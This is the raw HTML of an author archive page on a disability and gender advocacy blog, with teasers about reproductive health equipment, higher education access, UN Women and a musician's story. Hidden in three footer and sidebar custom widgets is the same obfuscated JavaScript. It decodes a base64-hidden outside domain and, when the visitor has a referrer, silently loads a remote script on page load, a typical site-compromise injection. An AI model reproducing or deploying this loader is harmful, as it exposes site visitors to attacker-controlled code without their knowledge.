			                <div class="entry-content">
                    <p>Korogocho Health Centre in Nairobi County&nbsp; received a donation of medical equipment that would help deliver quality reproductive health services to women living with disability on 21st&nbsp; February 2016. Speaking during a handing over...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-development">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/higher-education-is-a-no-go-zone-to-people-with-disabilities-lets-change-the-narrative/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/02/113-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" srcset="https://equity-voice.com/wp-content/uploads/2016/02/113-526x296.jpg 526w, https://equity-voice.com/wp-content/uploads/2016/02/113-1102x620.jpg 1102w" sizes="auto, (max-width: 526px) 100vw, 526px" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/development/" rel="tag" class="cat-item cat-96">Development</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/higher-education-is-a-no-go-zone-to-people-with-disabilities-lets-change-the-narrative/">Higher education is a no go zone to people with disabilities&#8230; let&#8217;s change the narrative!</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>Kenya has witnessed a phenomenon growth of universities, with more than 60 public and private universities currently. This growth should be inclusive to allow all Kenyans, including people living with disability, to enjoy the services. Disability is...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-abilitygender-and-development">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/un-women-on-a-mission-to-include-girls-and-women-with-disabilities/"><img width="210" height="200" src="https://equity-voice.com/wp-content/uploads/2016/02/mariebangura.jpeg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/abilitygender-and-development/" rel="tag" class="cat-item cat-94">Ability,Gender and Development</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/un-women-on-a-mission-to-include-girls-and-women-with-disabilities/">UN Women on a mission to include girls and  Women with Disabilities&#8230;&#8230;&#8230;&#8230;&#8230;</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>An estimated one in five women live with&nbsp;disabilities and the prevalence of disability is actually higher among women than men (19.2 versus 12 per cent). Contributing factors include the lower economic and social status of women and girls...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    
                    
                    <div class="col-12 col-md-6 col-lg-6">
                        
<article class="megaphone-item megaphone-post megaphone-layout-c post-1777 post type-post status-publish format-standard has-post-thumbnail hentry category-stories">

			<div class="entry-media mb-16 mb-sm-8 mb-md-10">
			<a href="https://equity-voice.com/welcomelet-us-talk-about-embracing-diveristy-in-our-abilities/"><img width="526" height="296" src="https://equity-voice.com/wp-content/uploads/2016/02/12541066_934217639994218_8195467929094378101_n-526x296.jpg" class="attachment-megaphone-c size-megaphone-c wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="row justify-content-center">
		<div class="col-12 col-md-8 col-lg-12">            
        
            <div class="entry-header mb-16 mb-sm-8 mb-md-10">
				
                                    <div class="entry-category"><span class="meta-item meta-category"><a href="https://equity-voice.com/category/stories/" rel="tag" class="cat-item cat-103">Stories</a></span></div>
                				
				<h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4"><a href="https://equity-voice.com/welcomelet-us-talk-about-embracing-diveristy-in-our-abilities/">Kebra Moore, Queen of diversity defeats her limited abilities&#8230;&#8230;</a></h2>				
				                    <div class="entry-meta">
                        <span class="meta-item meta-author"><span class="vcard author">by <a href="https://equity-voice.com/author/mildredomino/">mildredomino</a></span></span>                    </div>
                
			</div>

			                <div class="entry-content">
                    <p>&#8220;I grew up with music all of my life&#8221;, Kebra Moore emphasizes.&#8221;I was 24 years old in 1999 ,teaching music at an elementary school, working on my masters degree in music education, singing, taking care of my 14 month old son and...</p>
    
                </div>
            
			
		</div>
	</div>
</article>                    </div>

                    
                                    </div>
    </div>

    
    	    <div class="col-12 text-center megaphone-order-2">
            <nav class="megaphone-pagination">

            	
                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://equity-voice.com/author/mildredomino/">Previous</a>
<a class="page-numbers" href="https://equity-voice.com/author/mildredomino/">1</a>
<span aria-current="page" class="page-numbers current">2</span></div>
	</nav>
                            		<a href="javascript:void(0);" class="next megaphone-button page-numbers disabled">Next</a>
	            
            </nav>
	    </div>

</div>            </div>
</div>

	
	
	
	<footer class="megaphone-footer">
			
							<div class="container">			
					
	
	<div class="row megaphone-footer-widgets justify-content-center ">
	    	        			
				 <div class="col-12 col-md-6 col-lg-3 col-lg-6">
					<div id="custom_html-2" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4" style="color:#6c427e;">Instagram Feed</h2></div></div><div id="text-6" class="widget widget_text ">			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="" data-locatornonce="c5ceb25e59" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,ajaxPostLoad">
	<div class="sb_instagram_header  sbi_medium sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/millieomino/" title="@millieomino">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>millieomino</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/millieomino/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/equity-voice.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/equity-voice.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/equity-voice.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://equity-voice.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0'></script>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				  
	        	    	        			
				 <div class="col-12 col-md-6 col-lg-3 col-lg-6">
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><h2 class="entry-title h4 mb-4 mb-sm-4 mb-md-4" style="color: #6c427e;">Latest Tweets</h2>
</div>
		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				  
	        	    	</div>
	
		
				</div>
			
							<div class="container">
					<div class="megaphone-copyright">
						<p>Created by <a href="https://equity-voice.com" target="_blank">Equity Voice</a> · Copyright 2026 · All rights reserved</p>
					</div>
				</div>
					
	</footer>

</div>




<div class="megaphone-action-overlay">

</div><div class="megaphone-sidebar megaphone-sidebar-hidden">

	<div class="megaphone-sidebar-branding">
	    <span class="site-title h3 "><a href="https://equity-voice.com/" rel="home"><picture class="megaphone-logo"><source media="(min-width: 600px)" srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><source srcset="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png"><img src="https://equity-voice.com/wp-content/uploads/2026/01/e-logo.png" alt="Equity Voice"></picture></a></span>	    <span class="megaphone-action-close"><i class="mf mf-close" aria-hidden="true"></i></span>
	</div>	

		<div class="megaphone-menu-mobile widget d-md-block d-lg-none">
		<div class="widget-inside megaphone-bg-alt-1">
		<h4 class="widget-title">Menu</h4>
			    <nav class="menu-main-container"><ul id="menu-main-2" class="megaphone-menu megaphone-menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1263"><a href="https://equity-voice.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://equity-voice.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2000"><a href="https://equity-voice.com/blog/">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1618"><a href="/category/podcast/">Podcasts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="/photo-gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://equity-voice.com/contact/">Contact</a></li>
</ul></nav>			                                        <ul id="menu-social-1" class="megaphone-menu megaphone-menu-social"><li class="header-el-label">Follow me: </li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a href="https://www.facebook.com/mildred.omino"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-772"><a href="https://mobile.twitter.com/mildredomino"><span>Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-773"><a href="https://www.instagram.com/millieomino/"><span>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382"><a href="https://ke.linkedin.com/in/mildred-omino-b312814"><span>Linkedin</span></a></li>
</ul>                            		</div>
	</div>

		    <div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside megaphone-bg-alt-1"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>    
</div>
<div class="meks-ap meks-ap-bg">

	<a class="meks-ap-toggle" href="javascript:void(0);">
		<span class="meks-ap-collapse-text"><i class="apf apf-minimize"></i></span>
		<span class="meks-ap-show-text"><i class="apf apf-maximize"></i></span>
	</a>

	<div class="megaphone-loader"><div class="megaphone-ellipsis"><div></div><div></div><div></div><div></div></div></div><div class="meks-ap-slot-l"></div><div class="meks-ap-slot-r">		<div id="meks-ap-player" class="meks-ap-player" data-playing-id="0">
		
	</div>

	<ul class="megaphone-player-action list-reset">
	<li class="mejs-button"><button type="button" title="Subscribe" aria-label="Subscribe" tabindex="0"><i class="mf mf-subscribe"></i></button>
		
			
	</li>
</ul>

<ul class="megaphone-player-action list-reset">
	<li class="mejs-button"><button type="button" title="share" aria-label="share" tabindex="0"><i class="mf mf-social"></i></button>
		 
			<div class="megaphone-share-wrapper"><div class="meks_ess_share_label"><h5>Share this</h5></div><div class="meks_ess layout-3-1 circle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fequity-voice.com%2Fwelcomelet-us-talk-about-embracing-diveristy-in-our-abilities%2F&amp;t=Kebra%20Moore%2C%20Queen%20of%20diversity%20defeats%20her%20limited%20abilities%E2%80%A6%E2%80%A6"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fequity-voice.com%2Fwelcomelet-us-talk-about-embracing-diveristy-in-our-abilities%2F&amp;text=Kebra%20Moore%2C%20Queen%20of%20diversity%20defeats%20her%20limited%20abilities%E2%80%A6%E2%80%A6"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fequity-voice.com%2Fwelcomelet-us-talk-about-embracing-diveristy-in-our-abilities%2F&amp;title=Kebra%20Moore%2C%20Queen%20of%20diversity%20defeats%20her%20limited%20abilities%E2%80%A6%E2%80%A6"><span>Reddit</span></a><a href="mailto:?subject=Kebra%20Moore%2C%20Queen%20of%20diversity%20defeats%20her%20limited%20abilities%E2%80%A6%E2%80%A6&amp;body=https%3A%2F%2Fequity-voice.com%2Fwelcomelet-us-talk-about-embracing-diveristy-in-our-abilities%2F" class="meks_ess-item  socicon-mail prevent-share-popup "><span>Email</span></a></div></div>			</li>
</ul></div>  
</div><img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/2b6846549b9899304d4e06611512e595.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/equity_voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://equity-voice.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ljruce9258","wpa_field_value":924111,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="megaphone-main-js-extra">
/* <![CDATA[ */
var megaphone_js_settings = {"ajax_url":"https://equity-voice.com/wp-admin/admin-ajax.php","rtl_mode":"","header_sticky":"1","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"","audio_error_msg":"The player couldn't recognize and retrieve audio data.","grid":{"column":46,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":50},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1102}}};
//# sourceURL=megaphone-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/themes/equity_voice/assets/js/min.js?ver=1.2.1" id="megaphone-main-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/js/mediaelement-and-player.js?ver=1.3" id="meks_ap-player-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/js/mediaelement-skip-back.js?ver=1.3" id="meks_ap-player-skip-back-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/js/mediaelement-jump-forward.js?ver=1.3" id="meks_ap-player-jump-forward-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/js/mediaelement-speed.js?ver=1.3" id="meks_ap-player-speed-js"></script>
<script type="text/javascript" id="meks_ap-main-js-extra">
/* <![CDATA[ */
var meks_ap_settings = {"selectors":{".wp-block-audio":{"element":"audio","type":"audio"},".wp-audio-shortcode":{"element":"self","type":"audio"},".powerpress_player":{"element":"audio","type":"audio"},".powerpress_links":{"element":"audio","type":"audio"},".wp-block-embed-soundcloud":{"element":"iframe","type":"custom"},".wp-block-embed-mixcloud":{"element":"iframe","type":"custom"},".wp-block-embed-spotify":{"element":"iframe","type":"custom"},".wp-block-embed-youtube":{"element":"iframe","type":"custom"},"iframe":{"element":"self","type":"custom","match":["iframe[src*='stitcher.com']","iframe[src*='podbean.com']","iframe[src*='libsyn.com']","iframe[src*='spreaker.com']","iframe[src*='podomatic.com']","iframe[src*='blogtalkradio.com']","iframe[src*='cadence13.com']","iframe[src*='megaphone.fm']","iframe[src*='ivoox.com']","iframe[src*='buzzsprout.com']","iframe[src*='anchor.fm']","iframe[src*='simplecast.com']","iframe[src*='iheart.com']","iframe[src*='tunein.com']","iframe[src*='ausha.co']"]}},"player":{"controls":["skipback","playpause","jumpforward","progress","current","duration","volume","speed"],"volume":0.5}};
//# sourceURL=meks_ap-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-audio-player/assets/js/main.js?ver=1.3" id="meks_ap-main-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://equity-voice.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equity-voice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equity-voice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>





